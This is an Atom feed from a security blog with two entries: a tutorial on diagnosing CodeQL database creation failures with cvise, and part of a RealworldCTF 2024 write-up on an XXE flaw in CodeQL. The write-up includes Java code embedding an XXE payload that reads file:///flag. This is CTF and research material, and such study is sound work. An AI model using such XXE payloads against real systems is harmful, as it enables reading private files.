

--- FILE ---
content_type: application/xml
request_url: https://intrigus.org/feed.xml
body_size: 33280
content:
<?xml version="1.0" encoding="utf-8"?><feed xmlns="http://www.w3.org/2005/Atom" ><generator uri="https://jekyllrb.com/" version="3.10.0">Jekyll</generator><link href="https://intrigus.org/feed.xml" rel="self" type="application/atom+xml" /><link href="https://intrigus.org/" rel="alternate" type="text/html" /><updated>2025-11-28T22:32:22+00:00</updated><id>https://intrigus.org/feed.xml</id><title type="html">Intrigus’ Security Lab</title><subtitle>A tiny contribution on securing the world&apos;s software</subtitle><author><name>intrigus</name></author><entry><title type="html">What to Do When Creating Your CodeQL Database Fails – and How to Report the Perfect Reproducer Using cvise</title><link href="https://intrigus.org/research/2025/11/28/what-to-do-when-codeql-database-creation-fails/" rel="alternate" type="text/html" title="What to Do When Creating Your CodeQL Database Fails – and How to Report the Perfect Reproducer Using cvise" /><published>2025-11-28T00:00:00+00:00</published><updated>2025-11-28T00:00:00+00:00</updated><id>https://intrigus.org/research/2025/11/28/what-to-do-when-codeql-database-creation-fails</id><content type="html" xml:base="https://intrigus.org/research/2025/11/28/what-to-do-when-codeql-database-creation-fails/"><![CDATA[<h1 id="what-to-do-when-creating-your-codeql-database-fails--and-how-to-report-the-perfect-reproducer-using-cvise">What to Do When Creating Your CodeQL Database Fails – and How to Report the Perfect Reproducer Using cvise</h1>

<p>Recently, a colleague was trying to create a CodeQL database for a specific version of the <a href="https://github.com/category-labs/monad/">monad project</a> to perform some security analysis.</p>

<p>Everything seemed to work fine during the database creation process. The build succeeded, CodeQL didn’t report any errors, and the database was created successfully.</p>

<p>However, when trying to query the database, something was clearly wrong.</p>

<h2 id="the-problem">The Problem</h2>

<p>My colleague wanted to find a specific class in the database. Even a simple query to select everything that has a location in a specific folder failed to return any results:</p>

<pre><code class="language-ql">import cpp

from Element e
where e.getLocation().getFile().getAbsolutePath().matches("%transaction%")
select e
</code></pre>

<p>This should have returned a few results, but instead returned <strong>nothing</strong>. Something was clearly broken with the database.</p>

<h2 id="looking-at-the-build-tracer-log">Looking at the Build Tracer Log</h2>

<p>When CodeQL database creation fails silently like this, the first thing to check is the build tracer log. This log contains detailed information about what happened during the build process and can reveal issues that aren’t immediately obvious.</p>

<p>The build tracer log is located at <code class="language-plaintext highlighter-rouge">$DB/log/build-tracer.log</code> inside your CodeQL database directory.</p>

<p>If we open this file and scroll through it, we notice something alarming: <strong>many “catastrophic errors”</strong>.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>[T 00:45:26 93] CodeQL CLI version 2.23.2
[T 00:45:26 93] Initializing tracer.
...
64 errors and 1 catastrophic error detected in the compilation of "/app/monad/category/execution/ethereum/core/transaction.cpp".
</code></pre></div></div>

<p>The log shows many traced compilations, but also 129 catastrophic errors detected during compilation!
If a compilation unit fails catastrophically, the extractor cannot extract any information from it, which explains why our queries returned no results.</p>

<p>To find what caused the catastrophic error, we need to scroll up a bit from where we see the catastrophic failures and look for actual error messages.</p>

<h2 id="finding-the-root-cause">Finding the Root Cause</h2>

<p>After scrolling through the build tracer log, we eventually find error messages that look like this:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>error: assertion failed at: "decls.c", line 18401 in add_src_seq_end_of_variable_if_needed
</code></pre></div></div>

<p>This is the smoking gun! The CodeQL C/C++ extractor is hitting an internal assertion failure when processing certain source files<sup id="fnref:codeql-extractor" role="doc-noteref"><a href="#fn:codeql-extractor" class="footnote" rel="footnote">1</a></sup>. When this happens, the extractor fails to extract any information from that compilation unit, which explains why our queries returned no results.</p>

<p>The error points to a specific file (<code class="language-plaintext highlighter-rouge">decls.c</code>) and line number (18401) in the CodeQL extractor’s internal code where an assertion failed. While we can’t fix the extractor directly, we can create a minimal reproducer to report the bug to the CodeQL team.</p>

<h2 id="creating-a-minimal-reproducer-with-cvise">Creating a Minimal Reproducer with cvise</h2>

<p>When reporting bugs to the CodeQL team (or any compiler/static analysis tool team), providing a minimal reproducer is incredibly valuable. Instead of asking them to clone and build the entire monad project, we can use a tool called <a href="https://github.com/marxin/cvise">cvise</a> (or its predecessor, C-Reduce) to automatically reduce our failing test case to a minimal example.</p>

<h3 id="what-is-cvise">What Is cvise?</h3>

<p><a href="https://github.com/marxin/cvise/">cvise</a> is a tool for reducing C/C++ programs. It takes a large program that triggers a bug and automatically removes code while ensuring the bug still reproduces. The result is a minimal test case that’s much easier to understand and debug.</p>

<p>I cannot recommend <code class="language-plaintext highlighter-rouge">cvise</code> enough for this purpose - it saved me hours of manual reduction work!
<strong>Whether you’re dealing with compiler crashes, static analysis tool bugs, or any other C/C++ code issues, <code class="language-plaintext highlighter-rouge">cvise</code> is an invaluable tool in your debugging arsenal.</strong>
In many cases, it even works pretty well for non-C/C++ languages, such as JavaScript or Java, by treating them as plain text files and applying similar reduction strategies!</p>

<h3 id="setting-up-the-interestingness-test">Setting Up the Interestingness Test</h3>

<p>To use <code class="language-plaintext highlighter-rouge">cvise</code>, we need to create an “interestingness test” - a script that returns 0 (success) if the bug reproduces and non-zero (failure) if it doesn’t.</p>

<p>Here’s the interestingness test script we’ll use:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c">#!/bin/bash</span>

<span class="nb">set</span> <span class="nt">-e</span>

cleanup<span class="o">()</span> <span class="o">{</span>
    <span class="nb">rm</span> <span class="nt">-rf</span> <span class="s2">"</span><span class="nv">$mytmpdir</span><span class="s2">"</span>
<span class="o">}</span>
<span class="nb">trap </span>cleanup EXIT

<span class="nv">mytmpdir</span><span class="o">=</span><span class="si">$(</span><span class="nb">mktemp</span> <span class="nt">-d</span> 2&gt;/dev/null <span class="o">||</span> <span class="nb">mktemp</span> <span class="nt">-d</span> <span class="nt">-t</span> <span class="s1">'mytmpdir'</span><span class="si">)</span>
codeql database create <span class="s2">"</span><span class="nv">$mytmpdir</span><span class="s2">"</span> <span class="nt">--language</span><span class="o">=</span>cpp <span class="nt">--command</span><span class="o">=</span><span class="s2">"/usr/lib/llvm-19/bin/clang -std=gnu++23 -c minimal.cpp"</span> <span class="nt">--overwrite</span>
<span class="nb">cat</span> <span class="s2">"</span><span class="nv">$mytmpdir</span><span class="s2">/log/build-tracer.log"</span> | <span class="nb">grep</span> <span class="s1">'error: assertion failed at: "decls.c", line 18401 in add_src_seq_end_of_variable_if_needed'</span>
<span class="nv">status</span><span class="o">=</span><span class="nv">$?</span>
<span class="nb">exit</span> <span class="nv">$status</span>
</code></pre></div></div>

<p>This script:</p>
<ol>
  <li>Creates a temporary directory for the CodeQL database</li>
  <li>Tries to create a CodeQL database by compiling <code class="language-plaintext highlighter-rouge">minimal.cpp</code> with the same compiler and flags used in the original build</li>
  <li>Searches the build tracer log for our specific error message</li>
  <li>Returns 0 (success) if the error is found, non-zero (failure) if it’s not</li>
  <li>Cleans up the temporary directory when done</li>
</ol>

<h3 id="finding-the-failing-source-file">Finding the Failing Source File</h3>

<p>Before we can run <code class="language-plaintext highlighter-rouge">cvise</code>, we need to identify which source file is causing the problem. We can grep through the build tracer log for the error message and look at the preceding compilation commands to find the problematic file.</p>

<p>Once we’ve identified the file, we copy it to <code class="language-plaintext highlighter-rouge">minimal.cpp</code> and verify that our interestingness test works:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">cp</span> /path/to/monad/consensus/problematic_file.cpp minimal.cpp
<span class="nb">chmod</span> +x test.sh
./test.sh
<span class="nb">echo</span> <span class="nv">$?</span>  <span class="c"># should print 0</span>
</code></pre></div></div>

<p>In our case, the log shows that the problematic file is from the GNU C++ standard library header <code class="language-plaintext highlighter-rouge">alloc_traits.h</code>, so we copy that file into <code class="language-plaintext highlighter-rouge">minimal.cpp</code>.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>CodeQL C++ extractor: Current location: /app/monad/category/vm/core/assert.cpp:62055,3
CodeQL C++ extractor: Current physical location: /usr/lib/gcc/x86_64-linux-gnu/15/../../../../include/c++/15/bits/alloc_traits.h:146,3
"/usr/lib/gcc/x86_64-linux-gnu/15/../../../../include/c++/15/bits/alloc_traits.h", line 146: internal error: assertion failed at: "decls.c", line 18401 in add_src_seq_end_of_variable_if_needed

  	};
  	 ^
</code></pre></div></div>

<h3 id="running-cvise">Running cvise</h3>

<p>Now we can run <code class="language-plaintext highlighter-rouge">cvise</code> to reduce the file:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>cvise <span class="nt">--n</span> 8 test.sh minimal.cpp
</code></pre></div></div>

<p>The <code class="language-plaintext highlighter-rouge">--n 8</code> flag tells cvise to use 8 parallel processes to speed up the reduction.</p>

<p><code class="language-plaintext highlighter-rouge">cvise</code> will now automatically try removing various parts of the code - functions, statements, expressions, type qualifiers, and more - while continuously checking that the bug still reproduces. This process can take anywhere from a few minutes to several hours depending on the size of the original file.</p>

<h3 id="what-cvise-does">What cvise Does</h3>

<p>During the reduction process, <code class="language-plaintext highlighter-rouge">cvise</code> will:</p>
<ol>
  <li>Try removing entire functions</li>
  <li>Try removing statements and expressions</li>
  <li>Try simplifying complex expressions</li>
  <li>Try removing template parameters and type qualifiers</li>
  <li>Try renaming identifiers to simpler names</li>
  <li>Try many other transformations</li>
</ol>

<p>At each step, it runs our interestingness test to verify the bug still reproduces. If a transformation causes the bug to disappear, it’s reverted. If the bug still reproduces, the transformation is kept.</p>

<h3 id="the-final-result">The Final Result</h3>

<p>After <code class="language-plaintext highlighter-rouge">cvise</code> finishes, we’ll have a <code class="language-plaintext highlighter-rouge">minimal.cpp</code> file that might look something like this:</p>

<div class="language-cpp highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">struct</span> <span class="nc">__allocator_traits_base</span> <span class="p">{</span>
  <span class="k">template</span> <span class="o">&lt;</span> <span class="k">typename</span> <span class="p">&gt;</span>
  <span class="k">static</span> <span class="k">constexpr</span> <span class="kt">int</span> <span class="n">__can_construct_at</span><span class="p">{</span>
<span class="cp"># 1
</span>  <span class="p">};</span>
<span class="p">};</span>
</code></pre></div></div>

<p>This is much simpler than the original thousands of lines of code, but it still triggers the same assertion failure in the CodeQL extractor!</p>

<h2 id="reporting-the-bug">Reporting the Bug</h2>

<p>Now that we have a minimal reproducer, we can create a bug report for the CodeQL team. The report should include:</p>

<ol>
  <li><strong>Description</strong>: A clear description of the problem (“CodeQL C/C++ extractor crashes with assertion failure on this code”)</li>
  <li><strong>CodeQL version</strong>: The version where the bug occurs (e.g., “CodeQL CLI version 2.23.2”)</li>
  <li><strong>Minimal reproducer</strong>: The reduced <code class="language-plaintext highlighter-rouge">minimal.cpp</code> file</li>
  <li><strong>Command to reproduce</strong>: The exact command that triggers the bug</li>
  <li><strong>Expected behavior</strong>: What should happen (“The code should be extracted successfully”)</li>
  <li><strong>Actual behavior</strong>: What actually happens (“Assertion failure: error: assertion failed at: ‘decls.c’, line 18401”)</li>
</ol>

<p>With this information, the CodeQL team can quickly reproduce the issue, debug it, and create a fix.</p>

<h2 id="conclusion">Conclusion</h2>

<p>When CodeQL database creation appears to succeed but queries return no results:</p>

<ol>
  <li>Check the <strong>build tracer log</strong> at <code class="language-plaintext highlighter-rouge">codeql-db/log/build-tracer.log</code></li>
  <li>Look for error messages and assertion failures</li>
  <li>Identify the failing source file(s)</li>
  <li>Use <strong>cvise</strong> to create a minimal reproducer</li>
  <li>Report the bug with all relevant details</li>
</ol>

<p>By following this process, you can turn a frustrating debugging experience into a valuable bug report that helps improve CodeQL for everyone.</p>

<p>The bug has been fixed after just 9 days and released in <a href="https://github.com/github/codeql-cli-binaries/releases/tag/v2.23.5">CodeQL CLI version 2.23.5</a>!</p>

<h3 id="appendix-dockerfile-for-reproducing-the-issue">Appendix: Dockerfile for Reproducing the Issue</h3>

<div class="language-Dockerfile highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c"># syntax=docker/dockerfile:1-labs</span>

<span class="k">FROM</span><span class="w"> </span><span class="s">ubuntu:25.04</span><span class="w"> </span><span class="k">AS</span><span class="w"> </span><span class="s">base</span>

<span class="k">RUN </span>apt update <span class="o">&amp;&amp;</span> apt upgrade <span class="nt">-y</span>

<span class="k">RUN </span>apt update <span class="o">&amp;&amp;</span> apt <span class="nb">install</span> <span class="nt">-y</span> apt-utils

<span class="k">RUN </span>apt update <span class="o">&amp;&amp;</span> apt <span class="nb">install</span> <span class="nt">-y</span> dialog

<span class="k">RUN </span>apt update <span class="o">&amp;&amp;</span> apt <span class="nb">install</span> <span class="nt">-y</span> <span class="se">\
</span>    ca-certificates <span class="se">\
</span>    curl <span class="se">\
</span>    gnupg <span class="se">\
</span>    software-properties-common <span class="se">\
</span>    wget <span class="se">\
</span>    git

<span class="k">RUN </span>apt update <span class="o">&amp;&amp;</span> apt <span class="nb">install</span> <span class="nt">-y</span> <span class="se">\
</span>    clang-19 <span class="se">\
</span>    gcc-15 <span class="se">\
</span>    g++-15

<span class="k">RUN </span>apt update <span class="o">&amp;&amp;</span> apt <span class="nb">install</span> <span class="nt">-y</span> <span class="se">\
</span>    libarchive-dev <span class="se">\
</span>    libbrotli-dev <span class="se">\
</span>    libcap-dev <span class="se">\
</span>    libcli11-dev <span class="se">\
</span>    libgmp-dev <span class="se">\
</span>    libtbb-dev <span class="se">\
</span>    libzstd-dev

<span class="k">RUN </span>git clone https://github.com/category-labs/monad/ /monad <span class="o">&amp;&amp;</span> <span class="se">\
</span><span class="nb">cd </span>monad <span class="o">&amp;&amp;</span> git checkout 3f1f0063468e04f48ff068d388167af1c4ab5635 <span class="o">&amp;&amp;</span> <span class="se">\
</span><span class="nb">cp</span> /monad/scripts/ubuntu-build/<span class="k">*</span> /opt/ <span class="o">&amp;&amp;</span> <span class="nb">rm</span> <span class="nt">-rf</span> /monad


<span class="k">RUN </span>/opt/install-boost.sh
<span class="k">RUN </span>/opt/install-tools.sh
<span class="k">RUN </span>/opt/install-deps.sh


<span class="k">FROM</span><span class="w"> </span><span class="s">base</span><span class="w"> </span><span class="k">AS</span><span class="w"> </span><span class="s">codeql</span>

<span class="k">WORKDIR</span><span class="s"> /app</span>

<span class="k">RUN </span>apt <span class="nb">install</span> <span class="nt">-y</span> unzip libstdc++-15-dev
<span class="c"># Change to v2.23.5 (fixed) or v2.23.3 (broken) to test different versions</span>
<span class="k">RUN </span>curl <span class="nt">-LO</span> <span class="s2">"https://github.com/github/codeql-cli-binaries/releases/download/v2.23.3/codeql-linux64.zip"</span>
<span class="k">RUN </span>unzip codeql-linux64.zip <span class="o">&amp;&amp;</span> <span class="nb">rm </span>codeql-linux64.zip

<span class="k">ENV</span><span class="s"> PATH="/app/codeql:$PATH"</span>
<span class="k">ENV</span><span class="s"> ASMFLAGS=-march=haswell</span>
<span class="k">ENV</span><span class="s"> CFLAGS=-march=haswell</span>
<span class="k">ENV</span><span class="s"> CXXFLAGS=-march=haswell</span>


<span class="k">RUN </span>git clone <span class="nt">--recursive</span> https://github.com/category-labs/monad/ <span class="o">&amp;&amp;</span> <span class="nb">cd </span>monad <span class="o">&amp;&amp;</span> git checkout 3f1f0063468e04f48ff068d388167af1c4ab5635 <span class="o">&amp;&amp;</span> <span class="nb">mkdir </span>build
<span class="k">WORKDIR</span><span class="s"> /app/monad</span>

<span class="k">RUN </span>cmake <span class="nt">-S</span> <span class="nb">.</span> <span class="nt">-B</span> build/ <span class="nt">-DCMAKE_C_COMPILER</span><span class="o">=</span>/usr/bin/clang-19 <span class="nt">-DCMAKE_CXX_COMPILER</span><span class="o">=</span>/usr/bin/clang++-19
<span class="k">RUN </span>codeql database create codeql-db/ <span class="nt">--language</span><span class="o">=</span>cpp <span class="nt">--command</span><span class="o">=</span><span class="s2">"cmake --build build/ --target monad -- -j"</span> <span class="nt">--overwrite</span>
</code></pre></div></div>
<div class="footnotes" role="doc-endnotes">
  <ol>
    <li id="fn:codeql-extractor" role="doc-endnote">
      <p>Why does this only happen when CodeQL “compiles” the code? The CodeQL C/C++ extractor intercepts the compilation process to extract additional information about the command line, macros, types, and so on. During this process, it runs its own compiler frontend that is based on <a href="https://www.edg.com/c">EDG</a>. This frontend is separate from the actual compiler used to build the code (e.g., Clang or GCC) and can have its own bugs and limitations. So even if the original code compiles fine with Clang or GCC, the CodeQL extractor might still hit bugs in its own frontend! <a href="#fnref:codeql-extractor" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
  </ol>
</div>]]></content><author><name>intrigus</name></author><category term="research" /><summary type="html"><![CDATA[How to debug CodeQL database creation failures, identify the root cause from build-tracer logs, and create minimal reproducers using cvise.]]></summary></entry><entry><title type="html">RealworldCTF 2024 – Protected-by-Java-SE – Writeup</title><link href="https://intrigus.org/research/2025/05/07/realworld-ctf-2024-using-codeql-to-find-bugs-in-codeql/" rel="alternate" type="text/html" title="RealworldCTF 2024 – Protected-by-Java-SE – Writeup" /><published>2025-05-07T00:00:00+00:00</published><updated>2025-05-07T00:00:00+00:00</updated><id>https://intrigus.org/research/2025/05/07/realworld-ctf-2024-using-codeql-to-find-bugs-in-codeql</id><content type="html" xml:base="https://intrigus.org/research/2025/05/07/realworld-ctf-2024-using-codeql-to-find-bugs-in-codeql/"><![CDATA[<h1 id="realworldctf-2024--protected-by-java-se--writeup">RealworldCTF 2024 – Protected-by-Java-SE – Writeup</h1>

<p><em>TLDR: Nearly up-to-date (at the time) version of CodeQL and we have to extract the contents of a world-readable /flag file using XXE.</em> <br />
400 points and 8 solves. <br />
Flag: <code class="language-plaintext highlighter-rouge">rwctf{6ebfdb11-8e7f-493a-8bb2-d8623fd993bf}</code>.</p>

<div class="note">
<b>Note:</b>
The unintended solution and vulnerability have been found without CodeQL, but it was just too intriguing to not say "using CodeQL to find bugs in CodeQL" in the title, and so I also show how to find the vulnerability using CodeQL.
</div>

<p>For this challenge, we are given an executable <code class="language-plaintext highlighter-rouge">codeql_agent</code> and a <code class="language-plaintext highlighter-rouge">Dockerfile</code> that downloads the CodeQL bundle version 2.15.5.
Our only means of interaction with the remote system is through this agent, written in Rust. Using this binary, a git repository containing a CodeQL database can be cloned and then we are allowed to execute (multiple) arbitrary CodeQL queries against it.</p>

<p>To obtain the flag file, we therefore have to find a (probably arbitrary) file read in CodeQL, which either emits the file contents to stdout/stderr or sends them off to a remote host.</p>

<p>I’ll first show the intended solution, my unintended solution, and then how to find the vulnerability using CodeQL.</p>

<div class="note">
<b>Note:</b>
The analysis was done together with <a href="https://github.com/I-Al-Istannen">I Al Istannen</a> while the part on using CodeQL to (re-)find the XXE was done by me. So “I” often means “we” in the first part.
</div>

<h2 id="analysis">Analysis</h2>

<p>If we open the binary in Ghidra, we are greeted with (Rust) pain:
<img src="/assets/images/realworldctf-2024_rust_pain.png" alt="Unreadable decompiled Rust code" style="width: 100%;" /></p>

<p>So maybe let’s just run it and see what it does.
After starting the driver program, we are first asked for our username.
Unfortunately, we cannot introduce any special characters into it and so this is not (unintentionally) exploitable.
After that, we can ask the program to clone a given URL using <code class="language-plaintext highlighter-rouge">git clone</code>.
So far, no reversing was actually needed, but as we were initially unable to clone a git repository we had to look at the Rust code…
Trying to follow the flow from the entry point is pretty hard due to Rust and the usage of tokio. Instead we simply searched in Ghidra for the error string:</p>

<blockquote>
  <p>Invalid Git URL. Please try again.</p>
</blockquote>

<p>Which brings us here:
<img src="/assets/images/realworldctf-2024_invalid_git_url_string.png" alt="The string 'Invalid Git URL. Please try again.\n' as shown in Ghidra's listing view" style="width: 100%;" /></p>

<p>And after clicking on the first XREF, we get this nice code:
<img src="/assets/images/realworldctf-2024_invalid_git_url_string_used.png" alt="The string is being used inside an if" style="width: 100%;" /></p>

<p>The code checks whether the url has at least 8 characters and starts with <code class="language-plaintext highlighter-rouge">http://</code>. The starts with check is implemented by XORing with <code class="language-plaintext highlighter-rouge">0x2f2f3a70</code> (which is equivalent to <code class="language-plaintext highlighter-rouge">//:p</code>) and <code class="language-plaintext highlighter-rouge">0x70747468</code> (which is equivalent to <code class="language-plaintext highlighter-rouge">ptth</code>).</p>

<p>So a valid URL would, for example, be http://internal.internal/foo.git.</p>

<p>After that, we can write arbitrary CodeQL which is then executed as a query.
By either looking at the strings in Ghidra or by observing the started programs, we realize that CodeQL is started in a slightly unusual way:
<code class="language-plaintext highlighter-rouge">codeql query run -d &lt;DB_PATH&gt; &lt;QUERY_PATH&gt; -J-Djavax.xml.accessExternalDTD=all</code>
The JVM option <code class="language-plaintext highlighter-rouge">-Djavax.xml.accessExternalDTD=all</code> immediately hints towards the next step being to look at XML/XXE.</p>

<!-- ### Debugging CodeQL

TODO: port section from writeup -->

<h2 id="intended-solution">Intended Solution</h2>

<p>The intended solution is to perform XXE using the legacy <code class="language-plaintext highlighter-rouge">.dbinfo</code> file which is used by CodeQL to store information about the database and looks like this:</p>

<div class="language-xml highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="cp">&lt;?xml version="1.0" encoding="UTF-8" standalone="yes"?&gt;</span>
<span class="nt">&lt;ns2:dbinfo</span> <span class="na">xmlns:ns2=</span><span class="s">"https://semmle.com/schemas/dbinfo"</span><span class="nt">&gt;</span>
    <span class="nt">&lt;sourceLocationPrefix&gt;</span>/opt/src<span class="nt">&lt;/sourceLocationPrefix&gt;</span>
    <span class="nt">&lt;unicodeNewlines&gt;</span>false<span class="nt">&lt;/unicodeNewlines&gt;</span>
    <span class="nt">&lt;columnKind&gt;</span>utf16<span class="nt">&lt;/columnKind&gt;</span>
<span class="nt">&lt;/ns2:dbinfo&gt;</span>
</code></pre></div></div>

<p>CodeQL parses <code class="language-plaintext highlighter-rouge">.dbinfo</code> files using the <code class="language-plaintext highlighter-rouge">com.semmle.util.db.DbInfo</code> class which uses their <code class="language-plaintext highlighter-rouge">XML</code> class to parse the XML file:</p>

<div class="language-java highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c1">// simplified from `readXmlDbInfo`</span>
<span class="nc">String</span> <span class="n">dbInfoPath</span> <span class="o">=</span> <span class="s">"PATH/TO/.dbinfo"</span><span class="o">;</span>
<span class="nc">InputStream</span> <span class="n">input</span> <span class="o">=</span> <span class="nc">Files</span><span class="o">.</span><span class="na">newInputStream</span><span class="o">(</span><span class="n">dbInfoPath</span><span class="o">);</span>
<span class="nc">DbInfo</span> <span class="n">dbInfo</span> <span class="o">=</span> <span class="no">XML</span><span class="o">.</span><span class="na">read</span><span class="o">(</span><span class="kc">null</span><span class="o">,</span> <span class="nc">DbInfo</span><span class="o">.</span><span class="na">class</span><span class="o">,</span> <span class="n">dbInfoPath</span><span class="o">.</span><span class="na">toString</span><span class="o">(),</span> <span class="k">new</span> <span class="nc">StreamSource</span><span class="o">(</span><span class="n">input</span><span class="o">));</span>
</code></pre></div></div>

<p><code class="language-plaintext highlighter-rouge">XML.read</code> ultimately uses <code class="language-plaintext highlighter-rouge">javax.xml.bind.Unmarshaller</code> to parse the XML file:</p>

<div class="language-java highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kd">public</span> <span class="kd">static</span> <span class="o">&lt;</span><span class="no">T</span><span class="o">&gt;</span> <span class="no">T</span> <span class="nf">read</span><span class="o">(</span><span class="nc">Schema</span> <span class="n">schema</span><span class="o">,</span> <span class="nc">Class</span><span class="o">&lt;</span><span class="no">T</span><span class="o">&gt;</span> <span class="n">type</span><span class="o">,</span> <span class="nc">String</span> <span class="n">sourceName</span><span class="o">,</span> <span class="nc">StreamSource</span> <span class="n">source</span><span class="o">)</span> <span class="o">{</span>
<span class="nc">Unmarshaller</span> <span class="n">unmarshaller</span> <span class="o">=</span> <span class="n">getContext</span><span class="o">(</span><span class="n">type</span><span class="o">).</span><span class="na">createUnmarshaller</span><span class="o">();</span>
<span class="n">unmarshaller</span><span class="o">.</span><span class="na">setSchema</span><span class="o">(</span><span class="n">schema</span><span class="o">);</span>
<span class="k">return</span> <span class="n">unmarshaller</span><span class="o">.</span><span class="na">unmarshal</span><span class="o">(</span><span class="n">source</span><span class="o">,</span> <span class="n">type</span><span class="o">).</span><span class="na">getValue</span><span class="o">();</span>
<span class="o">}</span>
</code></pre></div></div>

<p>The <code class="language-plaintext highlighter-rouge">javax.xml.bind.Unmarshaller</code> class is part of the Java API for XML Binding (JAXB), which is not vulnerable to XXE by default in newer versions <sup id="fnref:name-hint" role="doc-noteref"><a href="#fn:name-hint" class="footnote" rel="footnote">1</a></sup>, as far as I know. So if we run this simplified code that uses <code class="language-plaintext highlighter-rouge">javax.xml.bind.Unmarshaller</code> to parse an XML file with XXE, it will not work:</p>

<div class="language-java highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kd">public</span> <span class="kd">class</span> <span class="nc">Main</span> <span class="o">{</span>
    <span class="kd">public</span> <span class="kd">static</span> <span class="kt">void</span> <span class="nf">main</span><span class="o">(</span><span class="nc">String</span><span class="o">[]</span> <span class="n">args</span><span class="o">)</span> <span class="kd">throws</span> <span class="nc">Exception</span> <span class="o">{</span>
        <span class="nc">String</span> <span class="n">xxeString</span> <span class="o">=</span> <span class="s">"&lt;?xml version=\"1.0\" encoding=\"UTF-8\"?&gt;&lt;!DOCTYPE foo [&lt;!ENTITY xxe SYSTEM \"file:///flag\"&gt;]&gt;&lt;foo&gt;&amp;xxe;&lt;/foo&gt;"</span><span class="o">;</span>
        <span class="nc">InputStream</span> <span class="n">input</span> <span class="o">=</span> <span class="k">new</span> <span class="nc">ByteArrayInputStream</span><span class="o">(</span><span class="n">xxeString</span><span class="o">.</span><span class="na">getBytes</span><span class="o">(</span><span class="s">"UTF-8"</span><span class="o">));</span>
        <span class="nc">JAXBContext</span> <span class="n">context</span> <span class="o">=</span> <span class="nc">JAXBContext</span><span class="o">.</span><span class="na">newInstance</span><span class="o">(</span><span class="nc">String</span><span class="o">.</span><span class="na">class</span><span class="o">);</span>
        <span class="nc">Unmarshaller</span> <span class="n">unmarshaller</span> <span class="o">=</span> <span class="n">context</span><span class="o">.</span><span class="na">createUnmarshaller</span><span class="o">();</span>
        <span class="nc">System</span><span class="o">.</span><span class="na">out</span><span class="o">.</span><span class="na">println</span><span class="o">(</span><span class="n">unmarshaller</span><span class="o">.</span><span class="na">unmarshal</span><span class="o">(</span><span class="k">new</span> <span class="nc">StreamSource</span><span class="o">(</span><span class="n">input</span><span class="o">),</span> <span class="nc">String</span><span class="o">.</span><span class="na">class</span><span class="o">).</span><span class="na">getValue</span><span class="o">());</span>
    <span class="o">}</span>
<span class="o">}</span>
</code></pre></div></div>

<p>and fail with an exception:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>javax.xml.bind.UnmarshalException
    at [SNIP]
Caused by: org.xml.sax.SAXParseException: External Entity: Failed to read external document 'flag', because 'file' access is not allowed due to restriction set by the accessExternalDTD property.
    at [SNIP]
    at com.example.Main.main (Main.java:18)
</code></pre></div></div>

